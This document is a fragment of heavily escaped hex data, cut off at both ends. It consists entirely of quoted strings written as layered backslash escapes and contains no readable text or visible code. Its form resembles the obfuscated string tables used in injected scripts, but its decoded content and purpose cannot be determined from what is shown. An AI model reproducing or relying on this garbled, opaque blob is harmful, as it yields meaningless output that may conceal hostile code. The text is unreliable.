c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5